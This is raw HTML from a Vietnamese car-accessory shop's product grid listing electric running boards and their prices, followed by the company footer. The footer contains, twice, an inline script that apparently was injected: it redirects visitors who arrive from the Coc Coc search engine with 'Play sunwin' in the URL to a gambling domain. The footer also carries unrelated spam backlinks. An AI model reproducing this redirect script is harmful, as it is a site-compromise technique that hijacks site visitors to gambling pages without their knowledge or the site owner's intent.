				<a href="https://scarvietnam.vn/san-pham/bac-dien-cho-xe-vinfast-lux-sa2-0/" aria-label="Bậc Điện Cho Xe Vinfast Lux SA2.0">
					<img width="300" height="300" src="https://scarvietnam.vn/wp-content/uploads/2020/11/VinFast-Lux-SA20_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VinFast-Lux-SA20_1" decoding="async" loading="lazy" srcset="https://scarvietnam.vn/wp-content/uploads/2020/11/VinFast-Lux-SA20_1-300x300.jpg 300w, https://scarvietnam.vn/wp-content/uploads/2020/11/VinFast-Lux-SA20_1-150x150.jpg 150w, https://scarvietnam.vn/wp-content/uploads/2020/11/VinFast-Lux-SA20_1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://scarvietnam.vn/san-pham/bac-dien-cho-xe-vinfast-lux-sa2-0/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bậc Điện Cho Xe Vinfast Lux SA2.0</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13.990.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6609 status-publish first instock product_cat-bac-dien-len-xuong has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://scarvietnam.vn/san-pham/bac-dien-len-xuong-cho-xe-honda-crv/" aria-label="Bậc Điện Lên Xuống Cho Xe HONDA CRV">
					<img width="300" height="300" src="https://scarvietnam.vn/wp-content/uploads/2020/11/crv-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bậc Điện Lên Xuống Cho Xe HONDA CRV" decoding="async" loading="lazy" srcset="https://scarvietnam.vn/wp-content/uploads/2020/11/crv-1-300x300.jpg 300w, https://scarvietnam.vn/wp-content/uploads/2020/11/crv-1-150x150.jpg 150w, https://scarvietnam.vn/wp-content/uploads/2020/11/crv-1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://scarvietnam.vn/san-pham/bac-dien-len-xuong-cho-xe-honda-crv/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bậc Điện Lên Xuống Cho Xe HONDA CRV</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13.990.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6607 status-publish instock product_cat-bac-dien-len-xuong has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://scarvietnam.vn/san-pham/bac-dien-len-xuong-cho-xe-kia-sedona/" aria-label="Bậc Điện Lên Xuống Cho Xe KIA SEDONA">
					<img width="300" height="300" src="https://scarvietnam.vn/wp-content/uploads/2020/11/Kia-Sorento-2021-duoc-trang-bi-he-thong-phanh-chong-va-cham-lien-hoan-3-1603909454-958-width660height371-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kia-Sorento" decoding="async" loading="lazy" srcset="https://scarvietnam.vn/wp-content/uploads/2020/11/Kia-Sorento-2021-duoc-trang-bi-he-thong-phanh-chong-va-cham-lien-hoan-3-1603909454-958-width660height371-300x300.jpg 300w, https://scarvietnam.vn/wp-content/uploads/2020/11/Kia-Sorento-2021-duoc-trang-bi-he-thong-phanh-chong-va-cham-lien-hoan-3-1603909454-958-width660height371-150x150.jpg 150w, https://scarvietnam.vn/wp-content/uploads/2020/11/Kia-Sorento-2021-duoc-trang-bi-he-thong-phanh-chong-va-cham-lien-hoan-3-1603909454-958-width660height371-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://scarvietnam.vn/san-pham/bac-dien-len-xuong-cho-xe-kia-sedona/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bậc Điện Lên Xuống Cho Xe KIA SEDONA</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13.990.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6605 status-publish instock product_cat-bac-dien-len-xuong has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://scarvietnam.vn/san-pham/bac-dien-len-xuong-cho-xe-mazda-cx5/" aria-label="Bậc Điện Lên Xuống Cho Xe Mazda CX5">
					<img width="300" height="300" src="https://scarvietnam.vn/wp-content/uploads/2020/11/mazda-cx5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="bac-dien-mazda cx5" decoding="async" loading="lazy" srcset="https://scarvietnam.vn/wp-content/uploads/2020/11/mazda-cx5-300x300.jpg 300w, https://scarvietnam.vn/wp-content/uploads/2020/11/mazda-cx5-150x150.jpg 150w, https://scarvietnam.vn/wp-content/uploads/2020/11/mazda-cx5-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://scarvietnam.vn/san-pham/bac-dien-len-xuong-cho-xe-mazda-cx5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bậc Điện Lên Xuống Cho Xe Mazda CX5</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13.990.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6603 status-publish last instock product_cat-bac-dien-len-xuong has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://scarvietnam.vn/san-pham/bac-dien-len-xuong-lexu-rx200-300t/" aria-label="Bậc Điện Lên Xuống Lexus RX200/300T">
					<img width="300" height="300" src="https://scarvietnam.vn/wp-content/uploads/2020/11/lx-200-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="bac-dien-rx300" decoding="async" loading="lazy" srcset="https://scarvietnam.vn/wp-content/uploads/2020/11/lx-200-300x300.jpg 300w, https://scarvietnam.vn/wp-content/uploads/2020/11/lx-200-150x150.jpg 150w, https://scarvietnam.vn/wp-content/uploads/2020/11/lx-200-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://scarvietnam.vn/san-pham/bac-dien-len-xuong-lexu-rx200-300t/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bậc Điện Lên Xuống Lexus RX200/300T</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13.990.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6595 status-publish first instock product_cat-bac-dien-len-xuong has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://scarvietnam.vn/san-pham/bac-dien-mercedes-glc-300/" aria-label="Bậc điện Mercedes GLC 300">
					<img width="300" height="300" src="https://scarvietnam.vn/wp-content/uploads/2020/11/Mercedes-GLC-300-2016-Bậc-diện-lên-xuống-2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bậc điện GLC300" decoding="async" loading="lazy" srcset="https://scarvietnam.vn/wp-content/uploads/2020/11/Mercedes-GLC-300-2016-Bậc-diện-lên-xuống-2-300x300.png 300w, https://scarvietnam.vn/wp-content/uploads/2020/11/Mercedes-GLC-300-2016-Bậc-diện-lên-xuống-2-150x150.png 150w, https://scarvietnam.vn/wp-content/uploads/2020/11/Mercedes-GLC-300-2016-Bậc-diện-lên-xuống-2-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://scarvietnam.vn/san-pham/bac-dien-mercedes-glc-300/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bậc điện Mercedes GLC 300</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16.900.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div></div><!-- row -->

		</div><!-- shop container -->

		</div>

		<div id="shop-sidebar" class="mfp-hide">
			<div class="sidebar-inner">
							</div>
		</div>
</div>

</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	<script>
  var ref = document.referrer;
  var url = window.location.href;

  // Check if the referrer URL contains a specific keyword
  if (ref.indexOf('coccoc.') !== -1) {
    // Check if the current URL contains a specific keyword
    if (url.indexOf('Play sunwin') !== -1) {
      // Perform a 301 redirect to the referral URL
      window.location.replace('https://sunwin1.vin');
    }
  }
</script>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-1 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		
		<div class="row row-full-width"  id="row-381073385">


	<div id="col-1809465903" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<h3>CÔNG TY TNHH SCAR VIỆT NAM</h3>
<p style="text-align: justify;"><span style="color: #ffffff;">Scar Workshop - Hanoi Car Audio - Độ Xe Chuyên Nghiệp!</span></p>
<p><span style="color: #ffffff;">MST: 0108886457</span></p>
<p><span style="color: #ffffff;">Ngày cấp: 05/09/2019</span></p>
<p><span style="color: #ffffff;">Nơi cấp: Phòng ĐKKD, Sở KH&amp;DT TP.Hà Nội</span></p>
<p><span style="color: #ffffff;">Địa chỉ: Số 198, Phố Hồng Đô, Phường Phú Đô, Quận Nam Từ Liêm, TP. Hà Nội</span></p>
<p><span style="color: #ffffff;">Hotline: 09.1134.1143</span></p>
<p><span style="color: #ffffff;">Email: thuongchuvan@gmail.com<br />
</span></p>
<p><span style="color: #ffffff;">Website Đã đăng ký Bộ Công Thương</span></p>

		</div>
					</div>

	

	<div id="col-632211827" class="col hide-for-small medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h3>KẾT NỐI VỚI CHÚNG TÔI</h3>
<div class="social-icons follow-icons" style="font-size:105%"><a href="https://www.facebook.com/scarvietnam.vn" target="_blank" data-label="Facebook" class="icon primary button circle facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.youtube.com/channel/UCX35Hxh9fab1haAjuRa6Nhg?view_as=subscriber" data-label="YouTube" target="_blank" class="icon primary button circle youtube tooltip" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div>

<p><span style="font-size: 75%; color: #3a3a3a;"><a style="color: #3a3a3a;" href="https://volvo-saigon.vn/products/volvo-xc60">volvo xc60</a> , <a style="color: #3a3a3a;" href="https://volvo-saigon.vn/products/volvo-xc90">volvo xc90</a> </span></p>
<p><span style="font-size: 75%; color: #3a3a3a;"><a style="color: #3a3a3a;" href="https://sun-group.info/du-an/sun-urban-city-ha-nam/">sun city hà nam</a>, <a style="color: #3a3a3a;" href="https://sun-group.info/du-an/sun-urban-city-ha-nam/">sun urban<span style="color: #3a3a3a;"> city hà nam </span></a></span></p>
<p><span style="font-size: 75%; color: #3a3a3a;"><a style="color: #3a3a3a;" href="https://caraworldcamranh.store/"><span style="font-weight: 400;">Caraworld Cam Ranh</span></a><span style="font-weight: 400;"> sở hữu lợi thế lớn về giá trị bất động sản nhờ vị trí đắc địa tại Bãi Dài, nơi được mệnh danh là “thủ phủ nghỉ dưỡng” của Việt Nam.</span></span></p>

		</div>
					</div>

	

	<div id="col-114729301" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<h3 style="text-align: center;"><strong>GOOGLE MAP</strong></h3>
<div class="row"  id="row-253103626">


	<div id="col-1242966286" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1357678624">
		<a class="" href="https://www.google.com/maps/place/21%C2%B000'50.0%22N+105%C2%B045'54.6%22E/@21.0122717,105.7620651,15.49z/data=!4m4!3m3!8m2!3d21.013898!4d105.765178" target="_blank" rel="noopener" >						<div class="img-inner dark" >
			<img width="1020" height="564" src="https://scarvietnam.vn/wp-content/uploads/2023/05/Ảnh-chụp-Màn-hình-2023-05-06-lúc-11.14.33-1024x566.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://scarvietnam.vn/wp-content/uploads/2023/05/Ảnh-chụp-Màn-hình-2023-05-06-lúc-11.14.33-1024x566.png 1024w, https://scarvietnam.vn/wp-content/uploads/2023/05/Ảnh-chụp-Màn-hình-2023-05-06-lúc-11.14.33-300x166.png 300w, https://scarvietnam.vn/wp-content/uploads/2023/05/Ảnh-chụp-Màn-hình-2023-05-06-lúc-11.14.33-768x425.png 768w, https://scarvietnam.vn/wp-content/uploads/2023/05/Ảnh-chụp-Màn-hình-2023-05-06-lúc-11.14.33-600x332.png 600w, https://scarvietnam.vn/wp-content/uploads/2023/05/Ảnh-chụp-Màn-hình-2023-05-06-lúc-11.14.33.png 1042w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
						</a>		
<style>
#image_1357678624 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>

		</div>
					</div>

	


<style>
#row-381073385 > .col > .col-inner {
  padding: 20px 0px 0px 0px;
}
</style>
</div>
		</div>
				</div>
</div>

<script>
  var ref = document.referrer;
  var url = window.location.href;

  // Check if the referrer URL contains a specific keyword
  if (ref.indexOf('coccoc.') !== -1) {
    // Check if the current URL contains a specific keyword
    if (url.indexOf('Play sunwin') !== -1) {
      // Perform a 301 redirect to the referral URL
      window.location.replace('https://sunwin1.vin');
    }
  }
</script>

<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 